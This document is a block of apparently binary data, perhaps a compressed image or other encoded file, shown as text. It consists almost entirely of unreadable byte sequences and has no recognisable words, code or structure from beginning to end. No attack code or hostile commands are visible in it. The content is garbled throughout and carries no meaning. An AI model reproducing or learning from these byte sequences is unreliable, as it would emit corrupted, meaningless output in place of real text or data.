6P�p��Dޥ���C�*{U;Tk��Z��ڠ����+0� *@fk���t�z����n�y�؁�7�u��v;��:�/�4۷�����묤x��ĳԫRCp$��������f��x����V�f���q ��@�w0�X[�YdoKo�����V������o�DZ���({S�(��+�8W�xh	�j��X�j�\�����ě�Mx	M�N{`a�zA(x5(�t�u�(�@��=��+8�+8Άs��7��䔁f0�q��H��k���%���:��;�-%��#6��n�����H�e�9d����P������8�T*�[K�戟����Ģ	�n�.ÛǬ[�W��\��9��0 �~���q�r�8��<PB�K��1#ǹ%�	���S	q 	| 	F��& �zP������2�C���E��JA����������8�hl�m<̪j�m{����l��D�Z���CI�{|�S�k%�EM��㊣�6�t�
��iW�i%����s�%��L�Uz�zpH	s�F	H�Ħ����q��˲��W\���.Z��zwwM���
ܙR̤��Z�V{�W)��j�!-�$�t�|���(ͪql�q�{�\� !���{f�~v�
rԤ�̽��0c����x\�h@{��U��<��	zV��+�����˿^��H��he�Š�V��tgp�W��`�_`������m�J|�j�+�n���<�$�%}؈}�+��w��{y[!܄5ݝ�:ls�<��'7�!��F�bؓ=yTr���l����ա<ծ�P:�~��ʥt�	����jS�<�=}��vT�w���_c9���%���̼y�I���m���Ҕ�؛Y���6sijA4�4-��߇3��0�x�A{VR��ȅcR�`^�LM<�Ԗ���*ҟ\�T��p+pg��}ۻ�۬<�tȟ�"ܯ��V|,��)�؀���=�(��M-ش�����0��Ch 3=�!P���
eh^B���G㛞&����V�ڑp�<��+^���E)�t{�X��y�dp����f�&��"h}�"�ҁ��R�����]�$�k�������ҝ�͗�ހ��M��%�Y��4LB̴g��'��^�v}�w��E��\�[�_���V��t����^��`N�k�G���v8����p��*��ھ�纫�>�}�B$��-�٬�0��/Ʃ�L���1�^�K����w0��~m�n��4�\{��p�[�9���O�[����TB�N��ț�������ܽ�K	�^�y�-.�C���Io^��P�3=��e��C]�� R6��B�N
����Y����{�qpWI�i�uP���޻�n���
S����}9��.0�mֱUkD�u	,�V.����.���z��� {W�����]��/��.�"l�gWc�A# �����ýζ��^��HО�ݾ~ �{�l�:��'mҏ�����V��l`�6
j��o`#U JhV��CX�� .��jN�j�N?��ImSo���	O�gЙŮ�_/�C���0��{L/�s��p{B=�rl�l8�� �G���+zHs�z�)����i�@u����;�m`�E�[j�����.����˂ ��OvcEa�x��4O����'P�?2	���?�e�W�^�0��m�'���/!���� ��/�&����ބ	p��9c	�#�gР�C�"?;�P�S��J<}��CgM��kҤY��j5k�R���VJ[��D���3}��˗�B�0�2�p��%�!�&D���V��C�a;�*94gN!ȅ;����*T�E��X�lP�*�x!@ H�3TϨ� ��lh���ί��h��c&R>q�,���N4g �i�M�3��_�S&��<�4�3L�X�i�LU�~��E�۫���1#�r���\��釟�z("��9П{$"�bH����@� �2�)᠂BȠ�Bܰ%�p#6�@���/���>{�Y`�Z�n��&hcK��	�q$����(����<��{����j���lN:{��'����(���G�K��+�B���Q�5\�����>9�>�DG��U���< M�A��f;h�M6�J�m7߀3�9:̸%H d�xJ�����b�n��pĖ3A䨤���+� 6>c�]Č4�XV3��>^�4�#���K@��)�E��1�!!bß!ʐ\�؅�]~�y^z���a���pE���(��<�g���� ��k��6>�8�];Y#��|����d�*��"v���BK����K@�ha�RL0bN�� ��K�mBXł,�#�l+��]i��ɔ������fI���Yf!�QE4��׊�M���fA7ZI#)D�l��?Tu�ɠv�.騻;�bjY'ny����o32q��h��Vr3������{Jz@F1�o���
C@R��rd��p]WP]~ <�{�w�|i�A�<�P��SDHC�$4�`Ð�F�P¤|��'�벳���[�'�Ѡ�+��j*5L)��*S�*�5(�%:ZΘ�k۲����H3���l}X��h�`J��!5�C4b���!�p�F4"j<�AH�� m�JM��� ;��6�bq<֬H�!q���ë�iH���'�b	]��W�9|"W93�!�I�����;D�r1|��x���a}X@>� ��C#�p^�"m�[�0�*r���B�H�Dj�.��]����a� ȉ�E��#]�����C��L
���ↇe/p��>�$e�(��L&��%Y��|���ĵ
�h�[�'9ݬM:��^��&���F��4?I�il���4>XPi{��.�6�O�H� �Yaڼ�L���cVxЧ�A�A�h�sv"��cG8��|t� ��W"SU��(>�I�bAC�Fq~pD�F��0��?��ȶF�t��yD.�rtv��@� �}�x� �R�"� 	�C�<4~D��$�!�@=�aoV�qD"��$&�}�[e�N��e���4O0�R/w`/S��f�k�i� �)�\�d��f"�ф��@�� .�fپ�״�lv� 9�A��83ԃW��D���Xm=w�C{ ?!�{$GńFqw�hi�A�V��5� Zk34�s� �~@�Ȋ���z�a7�p��!�rH	<�
9�vH��������)C���Q4F3	%�ٗ�m��MQ����)���x�h�YQ��y�:*�Mv-\�V{I':��cZ"�p�d�`2��j���H���]�@��p�c,؈#�"@�����-6
h[�֛f�"�0Co܆O@Lk1S��p��$�:��{�-'2Ѡ��er�g�����q0�а�����#��n9.3_6Ґ�n�u8WC�բ�����C�l/��H^y0i���܇�9����-2 1�����b[~|����za��#t"����J�$��^�~�P}��r�h��CC"\��>X�g2��e`[�,��0Uf�	�����pR�����gH�
6�/x)F0R��t�d���g+�j`���m�p�Ik��^��Y@��\�GC��ױ�Kx�i'����m��j_;e���R^��gx�^����w� �c��c3D8\8�h�m�3�`g�����%C�����j ��L�2k���^�%�`���AJt����:��V���?��,��bJ�i[OD�o-3]�5�F�
X�ڍ���ЁN�@+7,�����`6�?�^� ����;`�T@ )��j�m�	���n{"�%�c_K#�3�ρt^+z�1����"�R~r����?8���}앃���A��x��;��E/f����04r4 �%B��S��홹+?H�iJ|1�8��y��z}�mp�
�7o�I�=�v��A����G����e��_ֲ�)c;�qcӃ��0���=���;fsf[6��MЁ���F�
X�r�k<8{��<�3A�����9��>I�G�<,�<&C�V����l۫��� �=�A"T�̼d4��;3D���K>��9����3)=k�郾ꊹ겾(C�{ I��70?�K���
�{�95�32������:PA��5�����z���������F��#��ĈR7W��+�H�M�;W�\жM K0?�84�F�Dc<A0  �:����XTA1qA��"��<�(��Ա�(�R�����B!�؃!�A�ԫFP�I��%�E^�&���Ǎ�B���,�+�?{��Sǁp�y�8S3y�-ӈ�J� ���	�C��C��CN�C#K:���Uñ�+DX��`��D�:S���X��>�|�]�z  u{"b���8Kp@H�=F����>�����	,�1�H�E�!?�8��Ǎ3D�}s�d�a�A��2�B�lF��I�m��IȄ��į\�:%�Ƣ�$���r44����BzLGyL��.�xÒ;G� 2,���<L�aH?X�M�C�l�;T�=Ċ�D��W+C|�@�A|P&Hp��;�	�DFh0�lD�c��Bx�$�5�����L	AA��_�L�8������o����,Ç���#:40��R�ed�!��i\��G`S����JmȄ��ЃI���ӑ� �n,��ɭ������>(1�d�����K�$4�Q�~ ̳4�|�GГ��4L����`%ca����
���{P��
��ūQ�I"�\AW[��Ё^ �p쇓��m�g��8�;Wp�C���L��iE�IX
�3�G��M4�Cʏ����$PXʦ=8x�ʳ�AP�jd�CO��N0�@H�@8S�6Om���=��m����^'�>(T����rK�b�.���˗�GD�>�LGs4�C�-� E��tP�Y���4
�/3��	u/��}�Ȍ�Q��YR?��|����8K�Jl�Ǹ0F�M �Y�S'�T��=`�S��@�WR%=��<Pl	�h���tN{X�6��D �Ls:�:��T0S@@�4u�5=�7�W�\SP�L���:}��d���O@��O9���KzT9��Gu>4��H=J0�T0PBK��SȃTNu�	���5"Q�����0U�LSMD��C���qF��Ւ��|��Ё@V�Ի���,KNkN�#*�	XV՟��W%C�U���18��-�i�/��/�R�t���Wh[w�	tO�T`Tp׺��4�N�۾�۽ϮlSP��\ ��ؤ��!؉�B�tXD���|Xʭ���K�<�aj������:��YN�T�U�e1�ܒ�s{%,�7:�U�sC�0C�X�M�Mh�TT���HŤ-��,|x�X�NF� ��ī�*�����^(�����U�/0�����t��Rn �|y}�5 \������@�[���L0�9eS��Ȟ+�X���ˣ�����O��Nu����ڋ;J�(�E�97��:p�,�$�����P�e=�ݤ3,�*S`��>����ߝQG�@>(>`l��P��S XZ1[0h4�H��	H@V-U��s)������/��	7	7�ҳE�,m���� �儶�߻-��W�V �:6���T@WOp��XCPb��`�KA�|����M�e9�3��`X�x3�G��`�n��F�U]]>��z]�X�Ü���Hp��2[E74?�c�ЁM��8��-���X6X��+�H��9���W�C1Qd��\ε�c�ڝK\|��%c�4�Eca��m[Ox��[J��:fSO��;�_�c5��:d�m�6�2kK�[d��KB�˅��H.�I���n�dt��)d3��<��۶(۲]a�V�����ԑN���I��E���]�/ ���Ĕ��z� ��Y]	�@�c��~��YDӔt�|�g��f�����_A��0YP�b_,�g�Ew���e���ez�[5}�'Zõ�;1�i=�k���K��m�A5X�30�K8K>�܅`ǥ�/�Gt���E�Nu"�9��}��4��Þ\敦��X�� �Qmֈ2�9`K�?7�Tc\��|�)4������4jL�-��fEf�k���~���d�u��㐈D�uJn�V@pמ��:�g5��5��5�z����aP���2��A.1�20���V�A}dihy1T	}���^��b�۸�,�?I=�L�ВN����G�
� db\C�viP�]"Y?�;	��G����4pQ��)��M��o0 �0.L��SS��6�<��m��v��%_�c�N����E��[�����߱�c��V�F�K}����Vk�Ӵ,еd���k��K*��.������>�KPl6d�`G�9����%��˱s;7i>\p�x� FG�!�η�FM����M�����\6)Nn���f���U��W�z���mE�qk�b�nڂ�@�/���f�p�p����r����k���R(�;`�CP=Ȅa���~�+/�3��vT�Vh-d`���y$�` ��KRg�2Pu/�o�T���h9pƶPh�����:�a,c�Y7�	/�x�hdEk�*��i�k��_�2=��K2f�4�>�5��	���t5#���2u�R��X��06y�:h^�[��	(6�[#�n��cH�8�Wi1�v=�/�=�(�=]�`�H稜�+�ru�o�z
�� o��	�@u$|q��)�p�{wU"$��P�C��@�l}6tP���6�4?\݄a��U��~��_H|�d�l���ԃ:�q/wS��yk�bVχ0���{�������4���㙏[�k_H�R �_�?����\�|gv����� P�v�oo��v��/��?[j���w��ԯ��|0[����0{x/pƖw�T{��@'t}Oy2v�@g����l\�z���5���3�5��1ՆpX�g�$���N�~����ǰ�B6���+#�e ��H�"�~`�g(��������6�&�|��P�p~�钥Ln�ɜ0�'G�<q
h��@�Pe��*T�Jq-(S+>T��d&�
3kP��4ał/}V��g7_?�)�I2@�~a��	�L`~��H�W�!�%���gY�=��l��˗D�7s��i� ��>��2�)�X�C�#� ��.��-_�,��5į�c��s�У3��fQ5�Ҥ�t��#D�& :3� {-��q�E�|n�d Щ�����+����D�sIa�X�J,�$�H,����'�%q���=�HX�QtأCETG�m4�G���b�(F>.>��!,}aOPCU�vͷ�|_��>m���=+��p �
'�<5A)PV��U�0�TT����&�q��Xr��iX��t��W�.�(c.�fX?���c�=�Od��f�e�i�g��V�h�M�Og�B��8�Q�y��m~B��_��&pt��DTj�a�t���tfM��j�q����F�:�z��gN�,��Y����I'p}�B�`��#z�q��}��H��<"�0���7�$n�.`�8QE���c�Q���b?s�� �)���KF"Y�Mw-p=���N�T�{�p���@�T)P�r%+���%T��b�$a�U�e��� XM��Dl��(}�r�� I.R�X��}*hh�bvh��.*�e�5�he��jV���"���?����y���_��}����ё�r��
����0���ʥ�w� ��E��|_�p��L��p���#���
#&�q�'������.>���H0�#�"���#��q��$!�L#vbG�zM�=k��v��xp�=�7p�>5I��x��7���m��䓜�ݕf���+Ny��	`�p�G�hތV&�B	S�b�[E�,����a#�H����j!X�b��U�SN�d�f�LD_T��g��P�R����a6��p�x��B�@e-�]�)X�*i�o���`���q�;t���hR�D��=�i�{ܵ ��� FyD'6сV0��j�%(3>�!h�*�Q�v���Ep��!��M��c�^)
�c�|�_m�͜��.@�b�h>�P��l2���~��l�a��&���a	+ZъW1�A���L�c�Y|�&T(Mq�-��&����`^tCA�X���������P��&��(�-�4+���Ʀ�M��6�b�a�t��u�b>�G"�s?dG��C�̠���J��Y�ë:8���L��w��H�p�
� l݇b��D?� �qfp�*�@�U#��;�-"��X�xnX��B�]E�d�"A��DlF'Y�P��R��shyC���Rmź" �≐�*~W�V�r0�"��� Ƥ˲�2{��:Ћ3( C��Q ��d�E0 jC�T~���%��c.��@����fiJ��dh��xa#��zHT:�^0/y���r�=�g���sV�X��r��5P"��{�y҃>ca1xn�!�H��V��
8�F�4���HH����"����G3���{�Џ�0�!�ܮ�p�t�!�<��+��&���+^ɞ&L%>�"{�����8�'�s3S\��]k+��U\2Ceh�E�&�9�a{��&�u!����`��zC4��ջz���5�'�R&����C��ː����2���ؔ�O�Q��~�CʥoAC>����f�맭v��:�Y�8�Ї��Uk��D��W\�sՋ?�a�X,lv��#�{-4��׀�Е�D�$���GD2^��� �Ƞ!�@w�EAˉ�M�yT-���(��!�|l�0�\�+�"�Ye� |K��2l���P�=4bq(㚾�ɟ)�bCq�H���*m"|��_I8���Ԍ�e���/�+t��:S���v��II��!ɰb2�ѽ��V��jm��8`�d&2iC�.��|�SY��-)V��L�h7��*,��/�.��M�2�	R�9ϵK���"0�W.F4!b���/Z�$	�6��h�IO��� �%)a�fx��r�M�*YѸ�4�K`1AY��1iC�TQ��[AkZ7�^�%��k̞Y$1xy�̽N�yR���YMnf;m2��c���k��_l(�2I5d˵�� wv�d&� �a��h���419ǉ⒦��d&�X��@��V��p鉋�W�,���]"L�;U(���]0bOE�Z,�`���M쐽z��6�)��r��%D�Ev�d�y�pn�p�i����"%8Q�5 �[
��P��2�e� p	��Z���A�{��,���c\�,�8	���3-?x\C��m�4��_�)[c\�
a@c���e�H��GS��L K��u�J�	����	 �Z$k����ְ�[P�]��D�#XB��P`��%�^�ݑsY� ����^0�ƹ�U&�I�CZ�I#�͋��RP���!�
�iG�Ĉz`����F����DFy�#��#$�Q�0$E��+���x���
��
�A�U���_��eX'��;���"^t�L�`�~�]�	��5eU!b�a9�k�X���b��n���}�$������0���
BDB$ �$h�$�
T�k��I�z��M\�A/d ��XG�#�D= ��-d /lB��A¥�%����h��8RF�x�ܨd�-�.��C�9� `4��`F0S�!�� p|���P��ѡ'�P�~����E�Q�".�������Q'��h�$�]�^_l�`F�meq#@AR�D,�6Y�?t+���S�;.���G�	�D/6�=� ������,���`������z`Q�X@*��
����
�Ԩ�7�F?!��A,P��Q]>�e*�@6ҤBSE�څ��9J�ܑeGd?�SNYFP�b6�BTڌ,DJ��S��X$+�a��_�eB���Q��5�.� 2�dI��n��J�G����d�T�%Fa2i�\*��	�![`�Pz�ډ�+��X[. ?x�J8�] ��G"|�xL�/PB���-�JJ�A��	�ɺ��@=�0���u�&��Q �=P)4\�y�A�����K*ĂI�B���e"���MO���|b |��ʍ�����Lf6:[�\FfLJeLMmd�e�M�CF�!\ّ%�w��u�W�_���l�A+�@�n���n����@�}�����(fI�b�)$^�"_��t��ٽ��l
���4���õiJ7��+&��������!��U�/ch�1�)%PB~zߕENB��'�A�l�{ƥL}(�����_f\B"�1F(�,!�dȅ�ea|NB��H���M��ms B�h�eDFfH�ِ�I�f^`�%M^�ft��!�'�
>ud�	��E���\+.� �� ̂�Bi/��~��M$�\�1]V2�6s
�P�] �� B�� 9�A�f��w�Nl�D"�it�U��0j�txe�5���\y��L��#�)(���h�nJ�̐e��*��5@� ���������ej��l� $^-����ժ %F���Ⱥɾ]��C�1�?\� :dTlE��0kne��A!TX�$I��&��F�t��,��
�G���|�E\����;� Il���<b!��ޙ"J%�G`&f��cx��ШUQ"�+ 	�A��-�g�b%>��W�[X:�I���A/<�
�A� �*����?���AB&�6���%ޞ�ޮ�
�����������BU �)����6���j�v��.F������C���:i:��Q-δ3�@XB!)��I�fnv�,��ؒmٖ�#^��^��������.� �:ĽB�9��s���pʿ:��ڨ\�<��+�/�^�枠h⬖w��A��J^��%�+�o����D@�jg��@0D��J�*ܮ�^B���a�b���A��n��j�����A�J�E��+d�C/�I�p�C���#�/TE�a�B5ʚ���l�B#|��~��ί��}�m'�W����뇡D;���������^�F��C����e�PV�Q x ���z�
�gj������AY�V���^��lc ����pR���X,�A\�#��$�;��aTN�jHlKnH���J���M�D,Jf4�>� o�>D�C���j0��.+0�2dr���
�N���|	@B#�A�ͦ�����I6�CiS ��'TK[S]��ʤ^��݂�r�� :�s	����+���"o�\���T��gzN�a.���LB�Flw$�}� �Ilٟ:*�s(����Q�ɞl���u��"_�n�FP�&V6���I>�>D@R�3�sd�Zw1;m�-Dn��(�\X�T��Y�'Ё,�@�Z���Y��_��$Jz��F)�m0�r�I%�gۼ����9��*��O���;�A�'�f��J�G=���/~0-���V�j��	��=ǖ=�U[e�!�U�p�6�3a<�z�B Uk��c�`��Hq��*�����z~�n
��9G���y��y�7y���������.Ƃ ��@n>�	āH�b�����okc߯����4ջd�^4_�"/s��chx�i�'nHC������w6�x�D���aU��z*�*#��*��:~*O{Nd����F}(fҰq��q�9���v}(�o�#7ya�Na&���2��@yR�,�&�bBg��s��A>\�8�q����9��C�y����hh�B�o�Ň-@���'�&��ڶ�'�+���@+4B�����!6�߱I���q��c[�����`B`�5_s�y�ho���;�oh�bH���`�3E,��K�`	��ko]��ǋL`�/{���#8;wdt0Y5�A���s��W�$�t�v����M�YB@`B9��>��5�;������n�F��;D�����F����o�H`�97<���"�9��>| :S<�C��g<���S�;�D��y �@���'�y�Q�+��$���|�um�Vݣ6�vb3�,�:,04�������������:��C����4���`e��8���2��:aк��LH��D\��k��Ѹ/^������>M�{e��=��A�7���AuB� ��j�35�7�6/�xDX}���U�g�o����8�<���y�7@;w܁B�6oL�ŧ��3���9�3��o= h>�(����έ-�[��:˻<#0��Bm�q�#��Uz@�\��[m��n�|��A�ǋ�D�'�5#��{�a���f3�fk��]~����"L ;� �'0{�1<�O���{�	���I�Z�Ə:~.DX��:��8����+K+���& 2"ɐ�@f_��J�D�r?3��W�_�z ٔ�Y�_�~e����o_��!}��W��� �<�ˇ��D���Y�&��3�f��A�}k�恰�A�7l�0�W/۵yR��)s���� ��%�-�hcoř	-C�8�MGp(����H\=H�ֱ�Q�F�S�i��ٲ_�=kV'K�6rĚ�������OL�E�J���s~�(����׳?�'������Eo{��³��g��3+�ؚ G"D4i��5��3n��;��#�8L�C��&)H!���#&r�@���5S��#�<�i��Fj餔J:����i'��"
)�z
j������:���N*0�4�H{0i�D� K��	��>PK/���K/}��'����k}�d������[l��l��*[��6,q���>;4�9��U-`{m����6�`���3[��|���~�:�枓�9���J&Qˣ�S��T(�B�Q(��4�0�x@M|0�{0�D�G�#�5b2@�
�@�P�A5�c�X����:I���>����E���)6D��,Z���~� C�s�a�us�^�З�~����J�+��@v�G��c�)��K�/��2/�,�R�<������[�c�"��27({��	6��R>��q�g��!��T�A��Mt�#^�͒>R�ʂ�+�ԣÀ��UWY�U�����p쩨�[�U91v�^'��3A$?���Od*0�?����څ)�p�	#��@���F���y@'~❷���_����&/�좦�|�@�GNVt���}�8+��x��ʶ.f`������D��4�^ �:7�����y�2�1<ܠ�oƅ�GmСk3z�C�=�}�z(��>�č߂�gu0�Kn9��.�S�jUtBR�q�<` ��LMW�Q��0$7��g"�+X� -=��@|�$
� �� )D�
׭#��6��&̥&��#$L�ɻHw���$t��up��uӔ�������JJC�@X;(ul%��Z��%-�EvC/V��aiL-�`.�<��2��e���@M+k��:�S�B/����׃��f�Iю��������/6�2�	GjT���ӿ�e-�e�$C)J>���z�U\3
�mn���谰�AZ��� �7h�I��-�����,>��GU�"���U���(=4ݿt��|Ӊ�Yd�Ť�#l�"��;}�ь��Ai@ό/r�GKR$�C9k�{0�������B��a��3\��^��ITTg�i���mZ�#ՇRT�HU���)����$�M�PҴla"+�=(��>�A�,i�0cI@��C�$L�VN z�
��cN�:�%g6������5��D�_��I������o���9'g�+FL-o��Z~pOzRC�4^\�~���$��U"Ȧ	ȏ~��R�P��-���fɃT4g���ɚ��t�t�#���4�3�Y����I0�AU	�P>�@N�l�m������p*~$��Wh���V.�7f�A�\��p�� �����L�����Y�)�R�@�:���>��|,��{�蚆D<y��]���X<1Γ4�2+XxV�/�C@�7W� ֛�c\f=.`��pܴ�<��5�,)*�	�f��@3ߡ��=ānz�g��U��5��L���2 @>q[W8�
�*��e�cI��� ���q�j �)�KS|�ZsX�u��1�e] mJ�t��'�IU/���"�nX����[��veA�^	,O@ /�v�_�a0U8(%[�U��Xȸa���ڦ';"?���D'�����1�jV�D�&�X�D�����o�r��󮖏Z�R�ɱ��U�)�� qE�'�k�Ryqx��ި�.Y��L!���5�A�r�
bȺ���1~_��l�!��
ֺ|@����-�8�:���F���ch0�%M12V:L��G{񫫧Iv���T>D�R���+$*H�NB��4��{��Y�F�`)�	7�8=��9��"��U#z&]��8�EM�����(5]NP�L���j����f��\��l�����Y�Q�X���ϩ���J4U�	&N�G8p�X :�!9�Z��pyޅxw���8������8_����=Õ�#>VP�߂�`u|0Qb����Qq�\<�#�/|2'��{����3�0Cx}�${��B'�����H�T��7?�F�ն�l�ec����m�VO��D �v�o�(�������9͐t��MA���3�D�!B�)�,�xDF�
V|DV��*h�R0��$b��l� l!������,/�ƈ� �x"��<P�0NL8o��t4�\F���H�~�~l�Z৒K�l��XΏHaH��.j�2�r��QH ��X.������C�p�� 
�k���L�8V��� ��[ư["�n��+�-�������J�A
b�*RH���ܚ�}�%r�O�� R��1R��,EWX��\J�EGlB)��6И�a�dG��o&��j�����B�.&��HP���(P�kB���zZ�z��0�A�iN��΀`����:�Ō�x��<!?؎���OH�D�����(��Ʉ��jP�� ���@B���� 0��\|Ʉ"�"�Ď����k��C0�@���<
}�l��Ffdm��B�3� "�(	���^�i,�?��H�d����Q���y\qĞ�8�� @ 9	�(���cN�fP�� �+� o��^`�OP�ܰ�b�6C22���x��OH �`V�4mS��*�'j�'C�<!����b��1o:(˒���Y����(�0�%�� �Q���D�2h������ЅUF�!��H�<"L/"��
���K�VAnd6�],�bD�$Q��N� �@LT�LK(*s�V������zMe�.��в�r�����X���9��)��~,�*���F����*2	S�M�̈́�����X�I�������+AHH�1�Q�O/�/�,�!pB"����$��h'@���k
/,]��Cᨸka��H�&�'L"@F5Ǡ�D%7n�����Ӕ�V�A �0rqj|sce�l8�1�S!����91�"�`<� @�T������;� >����\o{A��.Ļ����ܐ˴�Y:`�M�(� ?�0�L` 0D�^f:�0A`ʆ����'@a��+�R���!� ���!9��ơ�A�>fD�)���"n'O�����&�Pf�)��SU�T{~�N4#Ɠ�rb�W��<�H��Ģ3�L@9�I����R��n+mf�A���FI�N��,�*��.��3AH���.>�B1�î�nN����Dp�*G��'��O?BT��J�2�c�i�. �C#`&ĠH
�@�aEn.L�x֢x��K��.6�5C�¢�q+m�b��Z�w�,��G!�8)af�U�^�>�m�4K3�=2�H��Y	�*�RD��ǰ�X���$�|2�:Ns��.@>�=�OA�C��� ��?�h� 0�}�����,��ڠ�GHt 5� ��v�߄Î��/B#C> b[�ŏ,4aF�(���6ɀb)N3�T=05��.\SwJ�T�"����n�0VM9f�7W�e_�vtK]63�A��5*�V�d��qh��ROmKt�Z��5 �?`��@�W��"'�۴�.�s.[m�r̸?�� r������ �� �ֽT�:nHH�3���u �ca�eab41q�R�_!�B�NsD1��J5��$
d�BdY`0~�@AkB)�neY�ea�4W�v�}���w�4*]�18LeZ �
2xY
`���px�����#�I�\�㲺"!��.d\�M�tl�7�b|��rM�Xv 3��n��= O���O":A�ט:(0_�*Mo&��b�YKP�]F&���c�8T�U�&�@�X�FK�v��ZX34YK'��1#���I��IYԖ���Z�.y]����mP�`��ULՓz� �ro
�\����}/tly������Y"�T���|5������S��Wo��qI��XU��{���e"W���NT��6i�o"(� � ٠n�,�W�:_�1� �7�;��?9�m��3��ev�1��7`I�u��B�T�Yp1ތioU�d�8]![�L�,�?�O\�M�EA��t@L@����l�[-��PH(.�����$�& ���_(�����m���T��`���?���V]Z)��V�C�S'�D/�KF�$�H�5�U��
��BǞi��zV3����sh{�2D�׾�*�2�`�,���˔�hkK����+p�j�}����=e��Hh����$l�W�@�栵drba�Ov�#���F��St�T����73���������B"�b���01aA���ZrI45��̋��cÂ���R�(ٮQ�d!�-���{Y#��/�.z�[�7��e@A���*hx�\x7�����"��������s�:[�W{��wk��
Z�w]�K���-��H�t��b�w�T �~�^�1!+ �m�"��������W���$�"��ڻG�S�4�����\5��e:ꁽ7R��*|13�(�y7_c:��e���O ��,���{�|*{�	3���&K�h�k0�-��ʤ+�B��6|�	�@�J{�Y\8Ħ���T��wQ!Z��t�Nd�$�W0a��:��8��=�{n�@X$���꼢�Iq�=T]@��HZ�(��c�"�&.�5������9���ջ¼��a�Q�_�\
 ��we�M��ۜ���ݓO�W����a������}'aF'�|�%��]�'}��\�o�eH������T0C��gT�A�]՟���C�R�/�,��m}nd�\�/RV��[�ׁA�E�朞P�#�x�}�L�ٝ]��0��E� TV� �,ڻ,NWv �{��ߣ���c����/��}�E��o��~�w�@8���F�<͕�2[��n.L{��V���z�#�q�$���6��L�zz�'�v��a  ���:���a�2e�=�Ƞ�Y���oչn� �Re��n=�aю<�w�i$N�^�'W�(o��Ļ�g�)���CA�)��8�R%��Š6��ݥ�A�듶�~M��a��`v8w��o�~ ]8�ui��}�ۺ�z7ۗW[\�9Me�_�CZAZA ��&=�&-2�H��If&�ç�	m	(��D���;�b�� �A>1b�`�L  `����&L�|�����_|�0�w�3��3�3p�A�	�P��h�zD�Q�:g���W��?6l�M��(VO0���)�O�>c�y3&/t�ʐ�@�r�a�_yD�g%�~!F��'��~�����a߽{d�t���^Ҧ��V}�3�| H^�6�P��|9�T�-v��|xqPǑg��K�/Y���w���ɞ��m>�S�^O{m���3(|���8:s"�gҠ�Sh�Ai���
���f��N"��w\x#wI����{ġ�
��`A-4�$%�E����#h��Xb���?0�QO?-�O�-)����JRڳ�=�$2UQG���m��}g�H�=����Wkd� 쵁����,����|ѥ���5�`2�AX`�z�`�5�?��3Yeb��?��9Zi�ɱ�i���k���Z=���;L��bl��w����ʜw�J��_l'���c�!�DR?�T�MO�3�#p��z���Ә���
]�8�!�F��A�k�/��(��F�a$������$bb#=t�)-B�B/:������+�X��4�'��l�V���L-ْ�≗J6Y��{+�W�������dB%��6��#u|�UX�H�!��Bw-�!]��0�2yM]��X��]�1��\,��A֙?�� ��}��>������]�t{�gbu��f���Uf�]jH������U���_�a][M�'���%.�n;��ㆀ�-SI-�&޶Э�=��%F��I�uԑf�說��2���6D�E��,G���r�:�#�lҠCN���a�$^>���<r�l��Y�L��8뭗{�e���4d�(C� �O��Hm��=�D 0�!֬V��u�$�a�R( &y8����6Y݆3���"��E�1�>�P���5��Ǧ��X�am�����daX��{�9b�Z��������7�:b���|�L�Y��ӆ4��8P��T��Ak`����zA�A�Ѕ���A� &h��0�IO`0��"!<��h  b%,��,6�3c�ǦFV��L�H����B�|,`:Y���W�	`�����4P)s�T������+{��'/A�cM�3��`�6�@хj��>:�Al�0m�K���&)�0�r���q�����kRU��e��C�����Y�&�9�=;�O~�U�ڌAK��0p�s�r�p� F2��4 lw��ҡ���C<� ;�� �b��n�a!�A_��	�<���Dӫ��=���WCH�	{d��>:ZJ���x��YH��R���d�Q��r��!��+��L�����a�!njKR/��~`0u1�b����,&1�b��9�ㆎ���@O��m�hD#����z�,9��)�fS����DYIB�!a�x��O�RQ��]Bj���sL\ p��7p��H��l�� m+�Ê�,�.��� 	Y��"�H`hzX����o��i�zp�	�E9�Z�  h.�
[���AU�]k�৲%��&�%N�dtE���D&�K��P� c=co��4r)�0I=b㙹�mq�`�"���)�"�&�����#�e�\ζM!���M�=�F��U�a����ơh�?�[�PȖ��d������>@�]�f$�)S��`�r�f���f7������1�!5%؅ �a�i�C�֠����t/ġ���!����]�(�ԩ
6�H$���bC��$�����o L�$$�IN���h�ঋ\���`
S��ջ�����E��)�X��NМS�t!�5��P|=_���ʭ���_�GSNʢ�k1�v`�r��o�$����)6�
��f�n1<�$Pn�
73eŶ��%�~�m�R�c'7q�Zp�.��=�ݜ�B\ܱ�]������!����!���΁z�kD:��M��!i��c��rV�XtI�K��SJ�&nh{�b�^�a�@����	N�!4�EW@���	>��>���]C} j�y�+_�Mp�P���gZ,7��H({w�XS ;�y���N�<�ܝ1���cɚ[a������%�U���~|Z�Q���rb'��<]j��r���Á���lDy�#dL�����Ͱi#�����;%�{�c��Oݡû���/�a������a�ծN���``5@}~�Į}�FL@t>_ܑǽvj��nT���l���uo�9�6~h�2�}[��c|�c�C�nx#1�Y��D_�e��n��e�f�B��,-��U�B�  �-1y��e�e,��09O�}p �tp��@@u}�dL�� ��q*u!/Eh&pH"	��]"Gr{`r:�S9�	�e;uCdou2�s|(��l�[.H%��A	IG`fKFw}��j(��Bz��F-�	��@��xw7�'6��u~��W�qv7�vGCb�i��57��7a#�l�XB��v|
O���'O����x�1_�*�d8��X�_��I�D�R4�(���p�6��wp��J��[�7;���f� �p$hA{| r�G{c{��3^��=W����>���@E��Jђy<���}p�� }��
fX}fx�	V�`~�Jq>7���|�����c3$ldA'6��_,&m5d��d��Fm��,Z$8��5�( ��6�q�����N>O4g����p���(DL��;��o��4�C�E�)�F)�8��+��$G�f�s�.&��w0h�Ch�4S�s���8r#W�=p=��"��xcCF?Bl��NE����J�Dj�?� d���
�G��P�����`�2��b� 	�)�!YC��sQW�Qvf����7��M�GX,y�'헒'Y�a���1X|7��Q��Te ��x��;Ѐ`Ac�)��Ci~�"���)?�i$32�G)5�����EpO~�1���a.���g!�!��<�3"�a)���H���p=��{܃�d�a�����2^�_!�26����Yr�#����	��@%N�@g�Jg�#巜�C���dg���h�qs��R)F� *�!}�'))a�W5*8�C���}sc?�	����^�F��JʤKڤO
�Q�Rʤ �B��+N
�@:�Uԡc��X��i�.v/��R��]�Th��`	���H#��f�Ȁr(w�W��`dd�da$��
`��`Ш�z	5aub�c�f�?� � ��ਫ਼ ��H����� �zf⪘�|�@����P�Z!�X/�~��b��96y�+�8D��$��r )�jY:,x���c8:�ͦ�0�o`�<�@ڬ� ���Y�I�S
�O`���*�K
